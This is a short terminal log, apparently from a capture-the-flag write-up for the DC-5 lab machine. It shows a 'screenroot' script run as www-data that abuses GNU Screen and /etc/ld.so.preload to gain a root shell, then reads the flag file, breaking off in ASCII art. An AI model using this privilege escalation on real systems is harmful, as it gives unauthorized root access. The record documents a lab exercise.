 www-data@dc-5:/home/dc$ cd /tmp
cd /tmp
www-data@dc-5:/tmp$ ls
ls
1.sh
www-data@dc-5:/tmp$ chmod 777 1.sh
chmod 777 1.sh
www-data@dc-5:/tmp$ ./1.sh
./1.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
cd /root
ls
thisistheflag.txt
cat thisistheflag.txt


888b    888 d8b                                                      888      888 888 888
8888b   888 Y8P                                                      888      888 888 888
88888b  888                                                          888      888 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888  .d88b.  888d888 888  888 888 888 888
888 Y88b888 888 d88P"   d8P  Y8b      888  888  888 d88""88b 888P"   888 .88P 888 888 888